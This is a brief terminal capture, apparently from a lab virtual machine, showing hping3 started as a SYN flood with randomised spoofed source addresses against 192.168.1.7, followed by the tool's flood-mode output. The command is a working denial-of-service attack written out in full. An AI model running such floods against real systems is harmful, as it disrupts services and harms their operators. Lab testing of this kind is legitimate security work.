 2018-11-01 17:53:39 VM in ~
○ → sudo hping3 -S --fast --rand-source --flood 192.168.1.7
HPING 192.168.1.7 (enp0s3 192.168.1.7): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown